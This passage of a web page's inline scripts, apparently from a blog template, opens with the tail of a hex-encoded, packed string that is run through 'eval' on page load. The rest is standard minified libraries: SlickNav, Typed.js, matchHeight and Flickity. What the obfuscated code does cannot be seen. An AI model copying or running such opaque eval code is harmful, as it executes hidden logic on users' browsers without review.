x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof 